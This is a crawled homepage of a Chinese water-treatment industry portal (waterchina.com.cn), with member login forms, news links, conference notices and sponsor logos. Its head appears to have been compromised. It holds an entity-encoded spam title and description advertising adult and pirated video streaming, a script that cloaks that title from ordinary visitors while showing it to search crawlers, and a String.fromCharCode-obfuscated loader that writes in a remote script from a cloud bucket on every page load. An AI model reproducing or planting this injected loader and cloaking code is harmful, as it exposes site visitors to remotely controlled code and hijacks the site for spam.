

--- FILE ---
content_type: text/html
request_url: http://waterchina.com.cn/
body_size: 14719
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>&#20108;&#20154;&#19990;&#30028;&#39640;&#28165;&#35270;&#39057;&#25773;&#25918;&#44;&#40065;&#22823;&#24072;&#32418;&#27004;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#44;&#26085;&#26412;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#30005;&#24433;&#22823;&#20840;&#44;&#25104;&#24180;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#30005;&#35270;&#21095;&#22823;&#20840;&#45;&#40065;&#22823;&#24072;&#24433;&#38498;</title>
<meta name="description" content="&#40065;&#22823;&#24072;&#24433;&#38498;&#20026;&#24744;&#25910;&#24405;&#28909;&#38376;&#36164;&#28304;&#44;&#25903;&#25345;&#32;&#20108;&#20154;&#19990;&#30028;&#39640;&#28165;&#35270;&#39057;&#25773;&#25918;&#12289;&#40065;&#22823;&#24072;&#32418;&#27004;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#12289;&#26085;&#26412;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#30005;&#24433;&#22823;&#20840;&#44;&#26356;&#26377;&#32;&#25104;&#24180;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#39640;&#28165;&#35270;&#39057;&#26080;&#24191;&#21578;&#44;&#38543;&#26102;&#38543;&#22320;&#30021;&#20139;&#33;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="水业中国"}</script>
<script>var xt=String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,122,99,115,46,99,111,109,47,99,111,110,109,111,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
<link rel="stylesheet" href="include/css.css" style="text/css">
<script type="text/javascript">
<!--
<!--
function chklogin(FM)
{
 if(FM.username.value.length<3 || FM.username.value.length>20)
 {
 alert("您的用户名长度应在3-20字之间");
  FM.username.focus();
 return false;
 }
 
 if(FM.password.value.length<2 || FM.password.value.length>20)
 {
 alert("您的密码长度应在2-20字之间");
  FM.password.focus();
 return false;
 }
  return true;
}

//-->
// floating image Dreamweaver Extension ,by jet(dezone@sina.com)
  var brOK=false;   
   var mie=false;  
  var aver=parseInt(navigator.appVersion.substring(0,1));   
  var aname=navigator.appName;   
  //check browser   
  function checkbrOK()   
  	{if(aname.indexOf("Internet Explorer")!=-1)   
   	{if(aver>=4) brOK=navigator.javaEnabled();  
  	mie=true;   
   	}  
  	if(aname.indexOf("Netscape")!=-1)     
   	{if(aver>=4) brOK=navigator.javaEnabled();}  
   }  
   var vmin=5;  
   var vmax=2;  
   var vr=2;  
   var timer1;  
   function Chip(chipname,width,height)  
   	{this.named=chipname;  
   	this.vx=vmin+vmax*Math.random();  
   	this.vy=vmin+vmax*Math.random();  
   	this.w=width;  
   	this.h=height;  
   	this.xx=0;  
   	this.yy=0;  
   	this.timer1=null;  
  }  
   function movechip(chipname) {  
   	if(brOK)  
   	{eval("chip="+chipname);  
   	if(!mie)  
   	{pageX=window.pageXOffset;  
   	pageW=window.innerWidth;  
   	pageY=window.pageYOffset;  
   	pageH=window.innerHeight;  
   	}  
   	else  
   	{pageX=window.document.body.scrollLeft;  
   	pageW=window.document.body.offsetWidth-8;  
   	pageY=window.document.body.scrollTop;  
   	pageH=window.document.body.offsetHeight;  
   	}   
   	chip.xx=chip.xx+chip.vx;  
   	chip.yy=chip.yy+chip.vy;  
   	chip.vx+=vr*(Math.random()-0.5);  
   	chip.vy+=vr*(Math.random()-0.5);  
   	if(chip.vx>(vmax+vmin))  chip.vx=(vmax+vmin)*2-chip.vx;  
   	if(chip.vx<(-vmax-vmin)) chip.vx=(-vmax-vmin)*2-chip.vx;  
   	if(chip.vy>(vmax+vmin))  chip.vy=(vmax+vmin)*2-chip.vy;  
   	if(chip.vy<(-vmax-vmin)) chip.vy=(-vmax-vmin)*2-chip.vy;  
   	if(chip.xx<=pageX)  
   	{chip.xx=pageX;  
   	chip.vx=vmin+vmax*Math.random();  
   	}  
   	if(chip.xx>=pageX+pageW-chip.w)  
   	{chip.xx=pageX+pageW-chip.w;  
   	chip.vx=-vmin-vmax*Math.random();  
   	}  
   	if(chip.yy<=pageY)  
   	{chip.yy=pageY;  
   	chip.vy=vmin+vmax*Math.random();  
   	}  
   	if(chip.yy>=pageY+pageH-chip.h)  
   	{chip.yy=pageY+pageH-chip.h;  
   	chip.vy=-vmin-vmax*Math.random();  
   	}  
   	if(!mie)  
  	{eval('document.'+chip.named+'.top ='+chip.yy);   
  	eval('document.'+chip.named+'.left='+chip.xx);   
  	}    
  	else   
  	{eval('document.all.'+chip.named+'.style.pixelLeft='+chip.xx);   
   	eval('document.all.'+chip.named+'.style.pixelTop ='+chip.yy);   
  	}   
  	chip.timer1=setTimeout("movechip('"+chip.named+"')",100);   
  	}   
  }   
   function stopme(chipname)  
   	{if(brOK)  
   	{//alert(chipname)  
   	eval("chip="+chipname);  
   	if(chip.timer1!=null)    
 	{clearTimeout(chip.timer1)}  
  	}}   
   	var floater;  
  function floater()   
  	{checkbrOK();    
   	floater=new Chip("floater",0,0);  
   	if(brOK)   
   	{ movechip("floater");  
   	}}//-->
</script>
<SCRIPT>
function openn(id)
{
window.open("shownews.asp?id="+id,"","top=10,left=90,height=480,width=560,resizable=yes,scrollbars=yes,status=no,toolbar=no,menubar=no,location=no,resize=no");
}
</SCRIPT>
<script LANGUAGE="JavaScript"> 
<!-- 
var newWindow = null
function windowOpener(loadpos)
{       
        if (! newWindow || newWindow.closed)
        {
        newWindow = window.open(loadpos,"surveywin","toolbar,resizable,scrollbars,dependent,width=400,height=280");
        }else
        {
                newWindow.focus();
        }
}
//--> 
</script>
<SCRIPT LANGUAGE=javascript>
<!--
if (top.location !== self.location) {
top.location=self.location;
}

function window_onload() {

	usernameshow.focus();

}

function gook() {

	if (usernameshow.value == "")
	{
		alert("用户名不可为空");
		usernameshow.focus();
		return ;
	}

	if (pwshow.value == "")
	{
		alert("密码不可为空");
		pwshow.focus();
		return ;
	}


	f1.saveUser.value = "false";
	f1.username.value = usernameshow.value;

	f1.SecEx.value = "true";
	f1.pwhidden.value = encode(pwshow.value, parseInt(f1.picnum.value));

	f1.submit();
}

function encode(datastr, bassnum) {
	var tempstr;
	var tchar;
	var newdata = "";

	for (var i = 0; i < datastr.length; i++)
	{
		tchar = 65535 + bassnum - datastr.charCodeAt(i);
		tchar = tchar.toString();

		while(tchar.length < 5)
		{
			tchar = "0" + tchar;
		}

		newdata = newdata + tchar;
	}

	return newdata;
}
//-->
</SCRIPT>
<style type="text/css">
<!--
.style1 {color: #FF0000}
.style2 {color: #FE0303}
-->
</style>
</head>


<body text="#000000" bgColor="#ffffff" leftmargin="0" topMargin="3" marginheight="0" marginwidth="0" align="center" background="bg.gif">
<body bgcolor="#ffffff" text="#000000">
<table cellspacing=0 cellpadding=0  border=0 align="center" width=778 bgcolor="#ffffff">
  <tbody> 
  <tr> 
    <td align=middle  height=67 width="268">
     <img src="logo.gif" width="250" height="72">
     </td>
    <td align=right  height=67 width="516"> 
      <div align="center"><img src="tu2.gif" width="459" height="68"></div>
    </td>
  </tr>
  </tbody> 
</table>


<!--
<div id="ad" style="position:absolute">
<a href="http://www.waterchina.cn/image/cleanxiao.jpg" target="_blank">
<img src="http://www.waterchina.cn/image/cleanw8.jpg" border="0"> 
</a></div>
<script>
var x1 = 50,y1 = 200
var xin = true, yin = true
var step = 1 
var delay = 10
var obj1=document.getElementById("ad") 
function floatAD() {
var L=T=0
var R= document.body.clientWidth-obj1.offsetWidth
var B = document.body.clientHeight-obj1.offsetHeight
obj1.style.left = x1 + document.body.scrollLeft
obj1.style.top = y1 + document.body.scrollTop
x1 = x1 + step*(xin?1:-1) 
if (x1 < L) { xin = true; x1 = L} 
if (x1 > R){ xin = false; x1 = R} 
y1 = y1 + step*(yin?1:-1) 
if (y1 < T) { yin = true; y1 = T } 
if (y1 > B) { yin = false; y1 = B } 
}
var itl= setInterval("floatAD()", delay) 
obj1.onmouseover=function(){clearInterval(itl)} 
obj1.onmouseout=function(){itl=setInterval("floatAD()", 

delay)}
</script>-->
<table cellSpacing="0" cellPadding="0" width="778" align="center" border="0" bgcolor="#FFFFFF">
  <tbody> 
  <tr> 
    <td vAlign="top" height="15">
      <table cellspacing="0" cellpadding="0" width="767" border="0" height="8">
        <tbody> 
        <tr> 
          <td class="font_black" align="middle" width="169" height="3"><marquee level="-1"><b><font color="#FF9900">欢迎光临中国净水技术网!!!</font></b></marquee></td>
          <td valign="bottom" width="398" height="3"> 
            <table cellspacing="0" cellpadding="0" width="315" border="0">
              <tbody> 
              <tr> 
                <td valign="bottom" width="88"><img height="27" src="image/adm_dh_home.gif" width="88"></td>
                <td valign="bottom" width="75"><a href="http://www.waterchina.cn/bbs/index.asp" target="_blank"><img src="image/home03.gif" width="75" height="27" border="0"></a></td>                
                <td valign="bottom" width="75"><a href="http://www.waterchina.cn/china.asp" target="_blank"><img src="image/home_02.gif" width="75" height="27" border="0"></a></td>
                <td valign="bottom" width="77"><a href="bbs/index.asp"><img src="image/home05.gif" border="0"></a></td>
              </tr>
              </tbody> 
            </table>
          </td>
          <td align="center" width="211" height="3"> 
            <div align="right">
              <script language="JavaScript" src="include/date.js"></script>
            </div>
          </td>
        </tr>
        </tbody> 
      </table>
    </td>
  </tr>
  <tr> 
    <td bgColor="#99CC99" height="14">&nbsp;&nbsp;</td>
  </tr>
  </tbody>
</table>
<table cellSpacing="0" cellPadding="0" width="778" align="center" bgColor="#ffffff" border="0">
  <tbody> 
  <tr> 
    <td vAlign="top" colSpan="5" bgcolor="#b7c9ee"></td>
  </tr>
  <tr> 
    <td vAlign="top" width="1" height="293" rowspan="2" bgcolor="#009900"></td>
    <td vAlign="top" width="165" height="293" rowspan="2" bgcolor="#ffffff"> 
      <table class=hui cellspacing="0" cellpadding="0"  border="0" width="100%">
        <tbody> 
        <tr> 
          <td bgcolor="#999999" height="2"><img height="1" src="image/spacer.gif" width="1"></td>
        </tr>
        <tr bgcolor="#628ea6"> 
          <td height="16" bgcolor="#FFFFFF"> 
            <div align="center"><img src="image/hyzc.gif" width="165" height="22"></div>
          </td>
        </tr>
        <form action="logo.asp" method="post" name="login" target="main" onSubmit="return chklogin(this)">
          <tr bgcolor="#ffcc00"> 
            <td align="middle" height="100" bgcolor="#FFFFFF"> 
              <div align="center">用户名:
                <input style="BACKGROUND-COLOR: #ffffff; BORDER-BOTTOM: #838383 1px solid; BORDER-LEFT: #838383 1px solid; BORDER-RIGHT: #838383 1px solid; BORDER-TOP: #838383 1px solid;WIDTH: 70px; height:20px" type="text" name="username" size="10" maxlength="25">
                <br>
                口　令: 
                <input style="BACKGROUND-COLOR: #ffffff; BORDER-BOTTOM: #838383 1px solid; BORDER-LEFT: #838383 1px solid; BORDER-RIGHT: #838383 1px solid; BORDER-TOP: #838383 1px solid;WIDTH: 70px; height:20px" type="password" name="password" size="8" maxlength="25">
                <br>
                <br>
              </div>
              <div align="center"> 
                <input style="BACKGROUND-COLOR: #83BB6F; BORDER-BOTTOM: #838383 1px solid; BORDER-LEFT: #838383 1px solid; BORDER-RIGHT: #838383 1px solid; BORDER-TOP: #838383 1px solid;WIDTH: 50px; height:20px" type="submit" name="Submit" value="确 认">
                <input style="BACKGROUND-COLOR: #83BB6F; BORDER-BOTTOM: #838383 1px solid; BORDER-LEFT: #838383 1px solid; BORDER-RIGHT: #838383 1px solid; BORDER-TOP: #838383 1px solid;WIDTH: 50px; height:20px" onClick="window.open('register/register.htm',target='_blank','')" type="button" value="注 册" name="button5">
                <br>
                忘记密码??<a class=a href="#">点这里</a></div>
            </td>
          </tr>
        </form>
        </tbody> 
      </table>
      <table cellspacing="0" cellpadding="0" width="100%" border="0" height="98">
        <tbody> 
        <tr bgcolor="#628ea6"> 
          <td height="10" bgcolor="#FFFFFF"> 
            <div align="center"><img src="image/jd.gif" width="165" height="22"></div>
          </td>
        </tr>
        <tr> 
          <td height="50"> 
            <table width="95%" border="0" cellspacing="0" cellpadding="0" align="center">
              <tr> 
                <td bgcolor="#FFFFFF"><font color="#006600"><img src="image/rw.jpg" width="62" height="71" align="left"></font>尤文玮，女，苏州人，教授级高级工程师，注册公用设备工程师，注册咨询师，从事给排水工程设计。 工作单位：林同炎李国豪土建工程咨询有限公司       <a class=a href="http://www.waterchina.cn/pic/200701181.doc" target="_blank">详细信息...</a></td>
              </tr>
            </table>
          </td>
        </tr>
        </tbody> 
      </table>
      <table cellspacing="0" cellpadding="0" width="100%" border="0" height="151">
        <tbody> 
       
        <tr bgcolor="#628ea6"> 
          <td height="17" bgcolor="#FFFFFF"> 
            <div align="center"><img src="image/fw.gif" width="165" height="22"></div>
          </td>
        </tr>
        <tr> 
          <td height="30"> 
            <table width="100%" border="0" cellspacing="0" cellpadding="0" height="32">
              <tr> 
                <td width="28%"><font color="#006600"><img src="home_yp.gif" width="32" height="37"></font></td>
                <td width="72%"><a href="jinshui.asp">《中国净水技术网》助您一臂之力</a></td>
              </tr>
            </table>
          </td>
        </tr>
        <tr> 
          <td height="27"> 
            <table width="100%" border="0" cellspacing="0" cellpadding="0" height="29">
              <tr> 
                <td width="28%"><font color="#006600"><img src="home_idc.gif" width="38" height="35"></font></td>
                <td width="72%"><font color="#006600"><a class=a href="#">建站服务--帮您构筑企业信息化的基础！</a></font></td>
              </tr>
            </table>
          </td>
        </tr>
        <tr> 
          <td height="23"> 
            <table width="100%" border="0" cellspacing="0" cellpadding="0" height="29">
              <tr> 
                <td width="28%"><font color="#006600"><img src="Telaa.gif" width="30" height="25"></font></td>
                <td width="72%"><font color="#006600"><a class=a href="#">管理咨询--为您提供水行业的专业咨询！</a></font></td>
              </tr>
            </table>
          </td>
        </tr>
        <tr> 
          <td height="30"> 
            <table width="100%" border="0" cellspacing="0" cellpadding="0" height="21">
              <tr> 
                <td width="28%"><font color="#006600"><img src="home_manage.gif" width="43" height="43"></font></td>
                <td width="72%"><font color="#006600"><a class=a href="#">销售培训--让您在取得国际标准认证的同时提升经济获益！</a></font></td>
              </tr>
            </table>
          </td>
        </tr>
        </tbody> 
      </table>
      <table cellspacing="0" cellpadding="0" width="100%" border="0">
        <tbody>
        <tr bgcolor="#628ea6"> 
          <td height="17" bgcolor="#FFFFFF"> 
            <div align="center"><img src="image/xinxiang.gif" width="165" height="22"></div>
          </td>
        </tr>
        <tr> 
          <td bgcolor="#FFFFFF" height="119">
<form name="f1" method="post" action="default.asp">
<input type="hidden" name="username">
<input type="hidden" name="pwhidden">
<input type="hidden" name="picnum" value="2458">
<input type="hidden" name="saveUser">
<input type="hidden" name="SecEx">
</form>

<table cellspacing=0 cellpadding=0 width="160" border=0 >
        <tbody> 
        <tr>
		<td nowrap align="center"><font class="s"><b>用户名:&nbsp;</b></font>
                  <input style="BACKGROUND-COLOR: #ffffff; BORDER-BOTTOM: #838383 1px solid; BORDER-LEFT: #838383 1px solid; BORDER-RIGHT: #838383 1px solid; BORDER-TOP: #838383 1px solid;WIDTH: 70px; height:20px" type="text" name="usernameshow" maxlength="30" class="textbox" size="10">
                @ <br>
waterchina.com.cn</td>
        </tr>

        <tr>
          <td nowrap align="center">
			<font class="s"><b>密&nbsp;&nbsp;码:&nbsp;</b></font>
                  <input style="BACKGROUND-COLOR: #ffffff; BORDER-BOTTOM: #838383 1px solid; BORDER-LEFT: #838383 1px solid; BORDER-RIGHT: #838383 1px solid; BORDER-TOP: #838383 1px solid;WIDTH: 70px; height:20px" type="password" name="pwshow" maxlength="32" class="textbox" size="10">&nbsp;&nbsp;
          </td>
        </tr>


		
        <tr>
		<td colspan="4" nowrap align="center" height="60">
			<input style="BACKGROUND-COLOR: #83BB6F; BORDER-BOTTOM: #838383 1px solid; BORDER-LEFT: #838383 1px solid; BORDER-RIGHT: #838383 1px solid; BORDER-TOP: #838383 1px solid;WIDTH: 50px; height:20px" class="Bsbttn" type=submit value=" 确定 " onClick="javascript:gook()">&nbsp;&nbsp;&nbsp;[<b><a href="webmail/forgetbf.asp?GRSN=9633861">忘记密码</a></b>]
		</td>
        </tr>
        </tbody>
      </table>


          </td>
        </tr>
        </tbody> 
      </table>
      <table  cellspacing="0" cellpadding="0" width="100%" border="0" height="98">
        <tbody> 
        
        <tr bgcolor="#628ea6"> 
          <td  height="10" bgcolor="#FFFFFF"> 
            <div align="center"><img src="image/hy1.gif" width="165" height="22"></div>
          </td>
        </tr>
        <tr> 
          <td height="50" class="hui"> 
            <div align="center"><br>
              上海建筑科学研究院 <br>
              上海凯士比泵有限公司<br>
              《净水技术》杂志社<br>
              BioChem Technology, Inc.<br>
              丹佛斯(上海)公司 <br>
              <font color="#006600"><br>
              </font></div>
          </td>
        </tr>
        </tbody> 
      </table>
      <table cellspacing="0" cellpadding="0" width="100%" border="0" height="98">
        <tbody> 
        <tr bgcolor="#628ea6"> 
          <td height="10"> 
            <div align="center"><font size="2"><img src="image/dc.gif" width="165" height="22"></font></div>
          </td>
        </tr>
        <tr> 
          
          <td height="136"> 您认为我们的网站应该侧重于哪个方面？？ 
            <form onSubmit="windowOpener('')"  action="tpjg.asp" 
            method=post target=surveywin>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr> 
                  <td width="16%"> 
                    <input type="radio" name="tp" value="syx">
                  </td>
                  <td width="84%">商业性，以即时信息为主</td>
                </tr>
                <tr> 
                  <td width="16%"> 
                    <input type="radio" name="tp" value="kpx">
                  </td>
                  <td width="84%">科普性，以行业知识为主</td>
                </tr>
                <tr> 
                  <td width="16%"> 
                    <input type="radio" name="tp" value="zyx">
                  </td>
                  <td width="84%">专业性，水行业专业平台</td>
                </tr>
              </table>
              <div align="center"> 
                <input type="submit" name="tpsubmit" value="提交" >
                　　 
                <input type="submit" name="viewtp" value="查看" onClick="windowOpener('tpjg.asp')">               
               
              </div>
            </form>
            <hr color="#009900"  size="1" noshade>
        </tr>
        </tbody> 
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=5,0,0,0" width="165" height="83">
              <param name=movie value="ad4.swf">
              <param name=quality value=high>
              <embed src="ad4.swf" quality=high pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="165" height="83">
              </embed> 
            </object></td>
        </tr>
        <tr>
          <td height="1"></td>
        </tr>
      </table>
    </td>
    <td vAlign="top" width="1" height="293" rowspan="2" bgcolor="#009900"></td>
    <td vAlign="top" width="6" height="293" rowspan="2"></td>
    <td vAlign="center" height="224" bgcolor="#ffffff" width="602"> 
      <table width="100%" border="0" cellspacing="0" cellpadding="0" height="240">
        <tr> 
          <td width="30%" height="218" rowspan="4">            <div align="left"> <img src="html/20140723.jpg" width="170" height="216" border="1"><br>
                            <table cellspacing="0">
                <tr>
                  <td class="table002"><a href="http://waterchina.cn/20140716.doc" target="_blank">&quot;广州水科技展&quot;火热招展中...</a></td>
                </tr>
              </table>
          </div></td>
          <td height="20" width="70%"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="19%"><img src="nc1_anim01.gif" width="8" height="8" align="absmiddle"><img src="image/home10.gif" width="200" height="17"></td>
    <td width="81%" valign="bottom"><marquee scrolldelay=300> 
      
      </marquee></td>
  </tr>
</table>
</td>
        </tr>
        <tr> 
          <td height="13" width="70%"><img src="image/line.gif" width="384" height="9"></td>
        </tr>
        
        <tr> 
          <!--新闻动态-->
          <td height="187" width="70%"> 
            <table width="100%" border="0" cellspacing="0" cellpadding="0">	
			<tr>                
                <td><font size=1>·</font></td>
                <td height="19"><a href="http://www.waterchina.cn/bbs/show.asp?id=2062&bd=3000" target="_blank">中国水行业网站排名(前10强)</a></td>
              </tr>  
			  <tr>                
                <td><font size=1>·</font></td>
                <td height="19"><a href="http://www.waterchina.cn/shwater/show.asp?id=12192&bd=66" target="_blank">“中国城镇污水处理厂拟在建项目汇编”栏目案例</a></td>
              </tr>  		
			<tr>                
                <td><font size=1>·</font></td>
                <td height="19"><a href="http://www.waterchina.cn/shwater/show.asp?id=14158&bd=66" target="_blank">“中国城镇污水处理厂拟在建项目汇编”案例精选（免费）</a></td>
              </tr>  
			  <tr>                
                <td><font size=1>·</font></td>
                <td height="19"><a href="http://www.waterchina.com.cn/bbs/viewarticle.asp?articleid=17397&classid=865" target="_blank">进口或合资企业水泵设备项目进程监控系统的两大特点</a></td>
              </tr>  
			  <tr>                
                <td><font size=1>·</font></td>
                <td height="19"><a href="http://www.waterchina.com.cn/bbs/viewarticle.asp?articleid=16904&classid=865" target="_blank">国产水泵设备项目进程监控系统的两大特点</a></td>
              </tr> 
			  <tr>                
                <td><font size=1>·</font></td>
                <td height="19"> <a href="http://www.waterchina.com.cn/bbs/viewarticle.asp?articleid=19972&classid=865" target="_blank">二氧化氯消毒设备项目进程监控系统的特点</a></td>
              </tr> 			 
			  <tr>                
                <td><font size=1>·</font></td>
                <td height="19"><a href="http://www.waterchina.com.cn/bbs/viewarticle.asp?articleid=16777&classid=865" target="_blank">紫外线消毒设备项目进程监控系统的两大特点</a></td>
              </tr>      
			  <tr>                
                <td><font size=1>·</font></td>
                <td height="19"><a href="http://www.waterchina.com.cn/bbs/viewarticle.asp?articleid=17399&classid=865" target="_blank">曝气设备项目进程监控系统的两大特点</a></td>
              </tr>           
			<tr>          
                <td><font size=1>·</font></td>
                <td height="19"><a href="http://www.waterchina.com.cn/bbs/viewarticle.asp?articleid=19971&classid=865" target="_blank">中国城镇污水处理厂BOT项目进程监控系统的特点</a></td>
              </tr>  
			  <tr>                
                <td><font size=1>·</font></td>
                <td height="19"><a href="http://www.waterchina.com.cn/bbs/viewarticle.asp?articleid=17398&classid=865" target="_blank">电气设备、仪器仪表、实验室设备和自控系统等项目进程监控系统</a></td>
              </tr>  
			  <tr>                
                <td><font size=1>·</font></td>
                <td height="19"><a href="http://www.waterchina.com.cn/bbs/viewarticle.asp?articleid=16779&classid=865" target="_blank">鼓风机设备项目进程监控系统的两大特点</a></td>
              </tr> 
			  <tr>                
                <td><font size=1>·</font></td>
                <td height="19"> <a href="http://www.waterchina.com.cn/bbs/viewarticle.asp?articleid=15508&classid=865" target="_blank">污泥脱水设备项目进程监控系统的两大特点</a></td>
              </tr> 			 
			  <tr>                
                <td><font size=1>·</font></td>
                <td height="19"><a href="http://www.waterchina.com.cn/bbs/viewarticle.asp?articleid=20697&classid=865" target="_blank">污水处理厂升级改造、深度处理及再生水回用技术的应用项目进程监控系统</a></td>
              </tr>   
			  <!--           
              <tr> 
                
                <td><font size=1>·</font></td>
                <td height="19"><a href="javascript:openn('2473&mode=news');">武汉东湖水质二十年来首现好转</a> 
                </td>
                <td height="19"><font color="#999999">2005/2/7</font> </td>
              </tr>
              
                <td><font size=1>·</font></td>
                <td height="19"><a href="javascript:openn('2487&mode=news');">安徽淮南首创水务公司确保春节用水无忧</a> 
                </td>
                <td height="19"><font color="#999999">2005/2/7</font> </td>
              </tr>
              -->
            </table>
          </td>
        </tr>
        <tr> 
          <td height="2" width="70%"> 
            <div align="right"><img src="image/Link_arrow.gif" width="16" height="7"><a href="newsmore.asp">更多...</a></div>
          </td>
        </tr>
      </table>
    </td>
  </tr>
  <tr bgColor="#ffffff"> 
    <td vAlign="center" height="718" bgcolor="#ffffff" width="602"> 
      <table cellspacing="0" cellpadding="0" width="576" align="center" >
        <tbody> 
        <tr> 
          <td align="middle" width="142" height="2"><div align="center"><a href="http://www.waterchina.cn/fanqing/" target="_blank"><img src="images/fanqing_logo.gif" width="130" height="40" border="0"></a></div></td>
          <td align="middle" width="143" height="2"><a href="http://www.waterchina.cn" target="_blank"><img src="image/water_logo.gif" width="123" height="33" border="0"></a></td>
          <td align="middle" width="150" height="2">
            <div align="center"><a href="http://www.chenzhenyu.cn" target="_blank"><img src="http://www.waterchina.cn/image/chen_logo.gif" width="120" height="39" border="0"></a></div></td>
          <td align="middle" width="142" height="2"><a href="http://www.huber.cn.com/cn.html" target="_blank"><img src="image/huberlogo.gif" width="100" height="40" border=0></a></td>
        </tr>
        </tbody> 
      </table>
      <br>
      <table width="593" border="0" cellspacing="0" cellpadding="0" align="center">
        <tr> 
          <td> 
            <table width="593" border="0" cellspacing="0" cellpadding="0" height="153">
              <tr> 
                <td width="52%" valign="top"> 
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td>
                        <table width="100%" border="0" cellspacing="1" cellpadding="0" height="170" bgcolor="#eab07d">
                          <tr> 
                            <td bgcolor="#ffffff"> 
                              <table cellspacing="0" cellpadding="0" width="100%" border="0" height="170">
                                <tbody> 
                                <tr> 
                                  <td height="14" bgcolor="#ffffff"><img src="image/zh.gif" width="308" height="25" usemap="#Map" border="0"></td>
                                </tr>
                                <tr> 
                                  <td class="font_blue" height="110" bgcolor="#ffffff" valign="bottom"> 
                                    
                                    <table width="95%" border="0" cellspacing="0" cellpadding="0" align="center">
                                      <tr> 
                                        
                                        <td><font size=1>·</font></td>
                                        <td height="19"><a href="zhanghui.asp?id=350" target="_blank">关于召开中国城镇供水排水协会城市排水</a>                                        </td>
                                        <td height="19"><font color="#999999">2024/12/5 
                                          </font> </td>
                                      </tr>
                                      
                                        <td><font size=1>·</font></td>
                                        <td height="19"><a href="zhanghui.asp?id=349" target="_blank">关于召开“中国土木工程学会水工业分会</a>                                        </td>
                                        <td height="19"><font color="#999999">2024/11/29 
                                          </font> </td>
                                      </tr>
                                      
                                        <td><font size=1>·</font></td>
                                        <td height="19"><a href="zhanghui.asp?id=348" target="_blank">2023首届中国地下污水处理厂技术论</a>                                        </td>
                                        <td height="19"><font color="#999999">2023/5/28 
                                          </font> </td>
                                      </tr>
                                      
                                        <td><font size=1>·</font></td>
                                        <td height="19"><a href="zhanghui.asp?id=325" target="_blank">2022“中国长环会地下污水处理厂研</a>                                        </td>
                                        <td height="19"><font color="#999999">2022/10/11 
                                          </font> </td>
                                      </tr>
                                      
                                        <td><font size=1>·</font></td>
                                        <td height="19"><a href="zhanghui.asp?id=326" target="_blank">2022“中国长环会地下污水处理厂研</a>                                        </td>
                                        <td height="19"><font color="#999999">2022/10/11 
                                          </font> </td>
                                      </tr>
                                      
                                        <td><font size=1>·</font></td>
                                        <td height="19"><a href="zhanghui.asp?id=327" target="_blank">2022“中国长环会地下污水处理厂研</a>                                        </td>
                                        <td height="19"><font color="#999999">2022/10/11 
                                          </font> </td>
                                      </tr>
                                      
                                        <td><font size=1>·</font></td>
